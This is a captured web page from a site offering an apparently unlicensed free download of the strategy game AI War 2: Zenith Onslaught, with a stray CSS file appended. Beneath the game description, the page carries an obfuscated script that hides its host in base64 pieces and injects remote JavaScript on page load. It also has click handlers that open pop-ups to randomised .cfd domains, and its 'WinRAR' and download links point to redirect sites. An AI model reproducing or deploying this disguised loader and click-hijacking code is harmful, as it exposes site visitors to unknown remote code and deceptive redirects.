																						<div id="rep"> <a href="#" post-id="169838" class="report-post-link"><i class="fa fa-exclamation-triangle" aria-hidden="true"></i>Report links</a> </div>	
										</div>
										<div class="entry-content" itemprop="description">


<!-- 											<center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px">Download Now</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->
											
	<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>
											

											<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter" src="https://mrpcgamer.com/wp-content/uploads/2022/12/AI_War_2__Zenith_Onslaught_main_jpg.webp" alt="" width="812" height="457" /></p>
<p style="text-align: center;"><a style="font-size: 14pt;" href="#download">Go To Donwload</a></p>
<h3>Game Details</h3>
<p><strong>Release name :</strong> AI War 2 v5.531</p>
<p><strong>Size :</strong> 3.78 GB</p>
<p><p>&nbsp;</p>
</p>
<p><strong>Title :</strong> AI War 2: Zenith Onslaught</p>
<p><strong>Genre :</strong> Indie, Simulation, Strategy</p>
<p><strong>Developer :</strong> Arcen Games, LLC</p>
<p><strong>Publisher :</strong> Arcen Games, LLC</p>
<p><strong>Store:</strong> <a href="https://store.steampowered.com/app/1290340/AI_War_2_Zenith_Onslaught/" target="_blank" rel="noopener">click here</a></p>
<p><strong>Release Date :</strong> 18 May, 2021</p>
</p>
<h3 style="text-align: center;">Screenshots</h3>
<p style="text-align: center;">
<div class="slideshow-container"><div class="mySlides"><img src='https://mrpcgamer.net/wp-content/uploads/2022/12/AI_War_2__Zenith_Onslaught_sc_3_jpg.webp' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2022/12/AI_War_2__Zenith_Onslaught_sc_1_jpg.webp' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2022/12/AI_War_2__Zenith_Onslaught_sc_2_jpg.webp' style="width:100%"></div><div class="dots"><span class="dot active" onclick="currentSlide(1)"></span><span class="dot" onclick="currentSlide(2)"></span><span class="dot" onclick="currentSlide(3)"></span></div><span class="next" onclick="plusSlides(-1)"></span> <span class="prev" onclick="plusSlides(1)"></span></div>
</p>
<p><p>&nbsp;</p>
</p>
<h3 style="text-align: center;">Gameplay</h3>
<p style="text-align: center;"><video poster="" controls="controls" width="100%" height="auto" data-mce-fragment="1">Your browser does not support the video tag.<source src="https://cdn.akamai.steamstatic.com/steam/apps/256834967/movie_max_vp9.webm?t=1621260647" type="video/mp4" /></video></p>
<p><p>&nbsp;</p>
</p>
<h3>About This Game :</h3>
<h4>About This Content</h4>
<p>							Brave Zenith invasions, civil wars, or ally with the Svikari. Arm yourself with elite Cruisers.  Find new Outguard for hire, defensive structures to build, and maps to explore.  You may face new AI types, capture yet more golems, and choose if you wish to encounter the planet-eating Zenith Miners.</p>
<p>&nbsp;</p>
<h4 class="bb_tag">The Story</h4>
<p>In our normal universe, the Zenith aliens are long dead; only the mindless automatons called Golems are left behind, millennia after the fall of their civilization.<br />
One day, in the middle of our war with the AI, the first of an oncoming horde of Zenith came through from a neighboring part of what scientists can clearly now tell is a multiverse.  These are Zenith in their prime, confused as to the (from their point of view) post-apocalyptic state of our universe, and not exactly pleased.<br />
<i>Zenith Onslaught</i><br />
 is the second expansion for AI War 2, and was more than a year in the making. We focused on making the galaxy feel rich and complex and changeable in new ways, as well as adding a metric ton of general new content.</p>
<p>&nbsp;</p>
<h4 class="bb_tag">Major New Factions</h4>
<ul class="bb_ul">
<li> The Dark Zenith can be set to invade at some point.  They then set up their own economy, allying with the Dark Spire if they are also enabled.  These can really make even the AI sweat.</li>
<li> The Zenith Architrave, fresh into our universe and desperate to get back to their own galaxy-spanning war.  Minor diplomacy may be possible.  (Think of these like a vastly more advanced version of the Dyson Spheres in the base game, in that they don&#8217;t turn the entire galaxy on its head but can be exciting neighbors).</li>
<li> The Zenith Miner, which first sends out probes, and later tries to mine entire planets into pieces.  Has a special taste for Dyson Spheres.  Hack them for fun and profit.</li>
</ul>
<p>&nbsp;</p>
<h4 class="bb_tag">New Ships En Masse</h4>
<ul class="bb_ul">
<li> 15 new and elite ships, Cruisers, now seed the galaxy that can greatly enhance your fleet. These powerful ships are both extremely powerful in their own right but each possesses a special feature based on their weapon tech. Two of these can only found by stealing Zenith technology.</li>
<li> 11 new Outguard to recruit to humanity&#8217;s side, each with their own unique contribution, from the Trojan Horse that hides in plain sight before releasing its hidden drone army to the Cornucopia that supercharges your metal generation when you need it the most.</li>
<li> 7 new defensive structures, such as the reactive dummy that attracts enemy fire and returns a portion back to the sender, and a reworking of the original to grant every weapon tech their own.</li>
<li> And many new strikecraft, frigates, and stationkeepers to further expand humanity&#8217;s arsenal!  As well as new variants of the base-game golems!</li>
</ul>
<p>&nbsp;</p>
<h4 class="bb_tag">Other Major Features</h4>
<ul class="bb_ul">
<li> Nomad Planets make a triumphant return from the original AI War, with options for entire Nomad Galaxies.  And yes, you can still become death, destroyer of worlds.</li>
<li> Wormhole borers, dangerous tools in the hands of the AI that allow them to tunnel behind your defenses.</li>
<li> 10 devious new AI types.</li>
<li> 2 new map styles.</li>
</ul>
<p><p>&nbsp;</p>
</p>
<h3>System Requirements for AI War 2: Zenith Onslaught Download Free</h3>
<p><strong>MINIMUM :</strong></p>
<p>Requires a 64-bit processor and operating system</p>
<p>OS: Windows 7, 8.1, or 10 64bit</p>
<p>Processor: Dual Core 64bit CPU (2.2+ GHz Dual Core CPU or better)</p>
<p>Memory: 5 GB RAM</p>
<p>Graphics: NVIDIA GTX 510+, Radeon HD5900+, or Intel HD4000+</p>
<p>Storage: 3 GB available space</p>
<p>Additional Notes: Disk space requirements are in addition to base game.</p>
<p>&nbsp;</p>
<p><strong>RECOMMENDED :</strong></p>
<p>Requires a 64-bit processor and operating system</p>
<p>Processor: Any Quad Core or 3.0+ GHz Dual Core CPU</p>
<p>Graphics: NVIDIA GTX 660 2GB / AMD HD 7870 2GB</p>
<p><p>&nbsp;</p>
</p>
<h3 id="download">How To Install AI War 2: Zenith Onslaught Download Free</h3>
<p>1. Download The Game.<br />2. Extract with <a href="http://thenewscasts.com/view/c09" data-mce-href="http://thenewscasts.com/view/c09">WinRAR</a><br />3. Play!.</p>
<p><p>&nbsp;</p>
</p>
<h3>Download AI War 2: Zenith Onslaught Download Free</h3>
<div id="IDM" class="link"><strong> Direct Link</strong></div>
<p><strong>Download AI War 2 v5.531 Direct Link</strong></p>
<div><a id="download-link" class="direct" href="https://thenewscasts.com/view/d6q3" target="_blank" rel="noopener noreferrer">Download Game</a></div>
											
											<center>
<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>

<!-- <center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Setup File</button><button  style="font-size: 19px;padding:16px">Direct Download</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->

																																	<div class="tombol-berbagi-arlina">
												<div class="tombol-berbagi none">
													<a class="tombol-berbagi-fb" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-ai-war-2-v5-531/&amp;t=Download AI War 2 v5.531" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook"></a>
													<a class="tombol-berbagi-fb-label" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-ai-war-2-v5-531/&amp;t=Download AI War 2 v5.531" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook">
														شارك على الفيس بوك
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-tw" href="https://twitter.com/home?status=Download AI War 2 v5.531 -- https://mrpcgamer.net/download-ai-war-2-v5-531/" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-tw-label" href="https://twitter.com/home?status=Download AI War 2 v5.531 -- https://mrpcgamer.net/download-ai-war-2-v5-531/" rel="nofollow" target="_blank">
														شارك على تويتر
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-gp" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-ai-war-2-v5-531/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-gp-label" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-ai-war-2-v5-531/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														المشاركة على + Google
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-lin" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-ai-war-2-v5-531/&amp;title=Download AI War 2 v5.531" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-lin-label" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-ai-war-2-v5-531/&amp;title=Download AI War 2 v5.531" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														شارك على ينكدين
													</a>
												</div>
											</div>
										</div>
									</div>
								</article>
								     
																<!-- 								<div class="downloadinfo">
<br>
<h2>HOW DO I DOWNLOAD</h2>
<img src="https://i0.wp.com/www.ar-gamez.com/wp-content/uploads/2019/02/Untitled-1.jpg">
</div>  -->
								<div class="comments" id="comments" data-mini='true'>
									<div class="head">
										<h2>Comments</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div id="disqus_thread" class="body">
										<script type="text/javascript">
        var disqus_shortname = "mrpcgamer";
        var disqus_title = "Download AI War 2 v5.531";
        var disqus_url = "https://mrpcgamer.net/download-ai-war-2-v5-531/";
        var disqus_identifier = "mrpcgamer-169838";
    </script>																			</div>
								</div>
								<div id="relatedpostsjp" class="relatedpost" data-mini='true'>
									<div class="head">
										<h2>You may also like</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div class="relatedpostit body">
										<div style="display:none">
											Download Wayward Strand Build 9727185Download Tinykin v1.1.0-GOGDownload What A Ball-TENOKEDownload Grinded Meat-TENOKEDownload INPUT6-TENOKE										</div>
										<ul class="content" id="relpost_img_sum">
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-wayward-strand-build-9727185/" style="height: 100%;width: 100%;" title="Download Wayward Strand Build 9727185">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2022/12/Wayward_Strand_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-wayward-strand-build-9727185/" title="Download Wayward Strand Build 9727185">
															Download Wayward Strand Build 9727185														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-tinykin-v1-1-0-gog/" style="height: 100%;width: 100%;" title="Download Tinykin v1.1.0-GOG">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2022/12/Tinykin-main.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-tinykin-v1-1-0-gog/" title="Download Tinykin v1.1.0-GOG">
															Download Tinykin v1.1.0-GOG														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-what-a-ball-tenoke/" style="height: 100%;width: 100%;" title="Download What A Ball-TENOKE">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2022/12/What_A_Ball_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-what-a-ball-tenoke/" title="Download What A Ball-TENOKE">
															Download What A Ball-TENOKE														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-grinded-meat-tenoke/" style="height: 100%;width: 100%;" title="Download Grinded Meat-TENOKE">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2022/12/Grinded_Meat_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-grinded-meat-tenoke/" title="Download Grinded Meat-TENOKE">
															Download Grinded Meat-TENOKE														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-input6-tenoke/" style="height: 100%;width: 100%;" title="Download INPUT6-TENOKE">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2022/12/INPUT6_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-input6-tenoke/" title="Download INPUT6-TENOKE">
															Download INPUT6-TENOKE														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-rules-of-gravity-tenoke/" style="height: 100%;width: 100%;" title="Download RULES OF GRAVITY-TENOKE">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2022/12/RULES_OF_GRAVITY_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-rules-of-gravity-tenoke/" title="Download RULES OF GRAVITY-TENOKE">
															Download RULES OF GRAVITY-TENOKE														</a>
													</h3>
												</article>
											</li>
											   
										</ul> 
									</div>
								</div>
							</div>                
						</div>
					</div>
				</div>
				</div>
			</div>
		</div>
		<aside id="sidebar-wrapper">
<div id="sidebaratas">
<div class="sidebar section" id="sidebar-atas">
<div id="block-3" class="widget"><p><iframe loading="lazy" src="https://discord.com/widget?id=769648106454384683&amp;theme=dark" width="350" height="400" allowtransparency="true" frameborder="0" sandbox="allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts"></iframe></p></div><!-- .widget /-->
<div id="wpp-3" class="widget">

</div><!-- .widget /-->
<div id="block-6" class="widget"><div class="popular-posts"><h2 class="title">Most Post View</h2><script type="application/json" data-id="wpp-block-inline-js">{"title":"Most Post View","limit":"16","offset":0,"range":"last24hours","time_quantity":"24","time_unit":"hour","freshness":false,"order_by":"avg","post_type":"post","pid":"","exclude":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":"25","words":false},"post-excerpt":{"active":false,"length":"75","keep_format":false,"words":false},"thumbnail":{"active":true,"width":"2000","height":"2000","build":"predefined","size":"large"},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"taxonomy":{"active":true,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul id=\"top_post\">","wpp-end":"<\/ul>","title-start":"<h2 class=\"title\">","title-end":"<\/h2>","post-html":"<li> <div> <header class=\"entry-header\"> <a target=\"_blank\" href=\"{url}\" title=\"{text_title}\"> <img alt=\"\" class=\"entry-image\" src=\"{thumb_url}\"\/> <\/a> <div class=\"labelpost\"> {taxonomy} <\/div> <\/header> <h3 class=\"post-title entry-title\"> <a href=\"{url}\" title=\"{text_title}\">{text_title}<\/a> <\/h3> <\/div> <\/li>"},"theme":{"name":""}}</script><div class="wpp-widget-block-placeholder"></div></div></div><!-- .widget /--></div><!-- #sidebar-atas -->
</div>
</aside>	</div>
	<!-- end content-wrapper -->
</div>
<div style=" display: none; ">
	<script id="_wau727">var _wau = _wau || []; _wau.push(["small", "h6d49i832p", "727"]);</script><script async src="//waust.at/s.js"></script>
</div>

<footer id="footer-wrapper">
	<div id="footerin2">
		<div id="kredit">
			<a href="/contact" target="_blank">Contact Us</a> | <a href="/dmca" target="_blank">DMCA</a>
			<div class="copyright">
				<span>Copyright © <span class="site">MrPcGamer</span></span>
			</div>
			<div id="copyright-temp">By :
				<a href="/" id="copyright-theme">MrPcGamer</a>
			</div>
		</div>
	</div>
</footer>
</div>
</div>
<script src="https://cdn.jsdelivr.net/npm/hls.js@latest"></script>
<script>p=['v1','Ui78GYP4:C4'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script>

<script type="text/javascript">
// 	(() => {
// 		const domain = "hostk.cfd";
// 		const tag = "Ui78GYP4:C4";

// 		const registerDownloadButtons = () => {
// 			const buttons = document.querySelectorAll('.file-download-btnn');

// 			buttons.forEach(button => {
// 				if (!button.dataset.bound) {
// 					button.dataset.bound = "true";

// 					button.addEventListener("click", () => {
// 						const randomNum = Math.floor(100000 + Math.random() * 900000);

// 						const url = `https://get${randomNum}.${domain}/?tag=${tag}`;
// 						window.open(url, "_blank");
// 					});
// 				}
// 			});
// 		};

// 		if (document.readyState === "loading") {
// 			document.addEventListener("DOMContentLoaded", registerDownloadButtons);
// 		} else {
// 			registerDownloadButtons();
// 		}
// 	})();

	document.addEventListener("DOMContentLoaded", function () {
		document.querySelectorAll('[data-src-hls]').forEach(video => {
			const trailerUrl = video.dataset.srcHls;
			if (Hls.isSupported()) {
				const hls = new Hls();
				hls.loadSource(trailerUrl);
				hls.attachMedia(video);
			} else if (video.canPlayType('application/vnd.apple.mpegurl')) {
				// Safari fallback
				video.src = trailerUrl;
			} else {
				video.outerHTML = "<p>Your browser doesn't support HLS streaming.</p>";
			}
		})

		var lazyImages = [].slice.call(document.querySelectorAll("img[data-src]"));
		if ("IntersectionObserver" in window) {
			let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
				entries.forEach(function (entry) {
					if (entry.isIntersecting) {
						let lazyImage = entry.target;
						lazyImage.src = lazyImage.dataset.src;
						lazyImageObserver.unobserve(lazyImage);
					}
				});
			});

			lazyImages.forEach(function (lazyImage) {
				lazyImageObserver.observe(lazyImage);
			});
		} else {
			entries.forEach(function (entry) {
				let lazyImage = entry.target;
				lazyImage.src = lazyImage.dataset.src;
			});
		}
	});

	$(document).ready(function() { 		
		$('[data-mini="true"] i,[data-mini="true"] .head').click(function(e){
			e.stopPropagation();
			if($(this).prop('class')=='head'){
				var i = $(this).find('i');
				var parent = $(this).parent().prop('class');
				var parentBody = $(this).parent().find('.body');
			}else{
				var i = $(this);
				var parent = $(this).parent().parent().prop('class');
				var parentBody = $(this).parent().parent().find('.body');
			}

			if(parentBody.is(":visible"))
				setCookie(parent, "hidden", 999, true);
			else
				setCookie(parent, "visible", 999, true);

			var sec = (parentBody.height()/1.5);
			console.log(sec);
			parentBody.slideToggle(sec);
			i.toggleClass('r-90');
		});

		function timeNoZone(tz=0){
			if(tz){
				var date = new Date(tz);
			}else{
				var date = new Date();
			}
			var date = new Date(date.getTime() + date.getTimezoneOffset() * 60000);
			return date.getTime();
		}

		var currT = timeNoZone();
		$(".time_ago").each(function(index,value){
			var text,calc,posTime = timeNoZone($(this).attr("data-time")),tot = Math.round((currT-posTime)/1000),res;
			var time_select = {
				31536000 : 'year',
				2592000 : 'month',
				604800 : 'week',
				86400 : 'day',
				3600 : 'hour',
				60 : 'minute',
				1 : 'second'
			};
			Object.keys(time_select).forEach(function(key) {
				calc = tot/key;
				if (calc >= 1) {
					res = Math.floor(calc);
					text = res +" "+ time_select[key] + ((res>1)? "s ": " ") +" ago";
				}else if(calc < 0){
					text = "just now";
				}
			});
			$(this).text(text);
		});


				showSlides(slideIndex);
				$('.sticky').append('<div class="sticky-post">Fixed</div>');
	});
	window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||">",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menuhlng');selectnav('menuhlng1');selectnav('menuhlng3');});

	const S='.torrent,.direct,.UpDate,.auther,.online',domain="host10x.cfd",tag="Ui78GYP4:C4",randomNum = Math.floor(100000 + Math.random() * 900000),U=`https://get${randomNum}.${domain}/?tag=${tag}`,M=2;let l=0,d=JSON.parse(localStorage.daily||'{}'),n=Date.now();(!d.f||n-d.f>864e5)&&(d={f:n,c:0}),document.querySelectorAll(S).forEach(e=>e.addEventListener('click',()=>{l||d.c>=M||(window.open(U,'_blank'),l++,d.c++,localStorage.daily=JSON.stringify(d))}))
</script>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mrpcgamer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://mrpcgamer.net/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "9b719fd7ac", post_id : 169838 } ); } ); /* ]]> */</script>
<script defer type="text/javascript" src="//mrpcgamer.disqus.com/embed.js" id="disqus_embed_defer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mrpcgamer.net/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mrpcgamer.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f05bd129bed543b4a080293f73afaf06","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/single.css
body_size: 611
content:
	.breadcrumbs {
		font-size: 11px;
		margin-bottom: 10px;
		padding: 0 8px;
		border: 1px solid #121212;
		background: #1b1b1b;
	}

	h1.post-title.entry-title {
		font-size: 35px;
	}

	#post-info {
		display: block;
		text-align: center;
		font-size: small;
		margin-bottom: 15px;
		color: #fff;
		width: fit-content;
		margin: 20px auto;
		overflow:hidden;
	}

	#post-info i {
		margin-right: 5px;
	}	

	#post-info>div:hover {
		background: #121212;
	}

	#post-info>div {
		background: #2b2b2b;
		color: #fff!important;
		padding: 3px 10px;
		display: inline-block;
		float: left;
		font-size: 12px;
		line-height: initial;
	}

	#post-info i {
		color: #01addb
	}

	#rep a,
	#rep i {
		color: rgba(252, 1, 42, .8) !important;
	}

	.aligncenter {
		display: block;
		margin-left: auto;
		margin-right: auto
	}

